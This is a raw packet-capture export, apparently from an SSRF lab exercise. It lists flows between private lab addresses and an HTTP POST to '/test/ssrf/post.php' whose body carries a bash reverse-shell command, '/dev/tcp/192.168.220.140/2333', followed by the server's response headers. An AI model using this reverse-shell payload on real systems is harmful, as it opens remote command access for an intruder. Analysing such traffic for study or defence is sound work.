 192.168.220.142 42990 技术交流版不支持 192.168.220.143 8888 技术交流版不支持 HTTP 17 5.01 KB
192.168.220.143 3772 技术交流版不支持 192.168.220.139 80 2 技术交流版不支持 HTTP 11 3.58 KB
192.168.220.142 47992 技术交流版不支持 192.168.220.140 2333 技术交流版不支持 TCP 7 564.00 B
数据包 数据流 时序图
192.168.220.143:3772 <-> 192.168.220.139:80\数据包: 1
节点 1: IP 地址 = 192.168.220.143, TCP 端口 = 3772
节点 2: IP 地址 = 192.168.220.139, TCP 端口 = 80
POST /test/ssrf/post.php HTTP/1.1
Host: 192.168.220.139
User-Agent: curl/7.42.0
Accept: */*
Content-Type: application/x-www-form-urlencoded
cmd=ccccc
bash -i >& /dev/tcp/192.168.220.140/2333 0>&1
HTTP/1.1 200 OK
Date: Fri, 11 Oct 2019 02:18:39 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Transfer-Encoding: chunked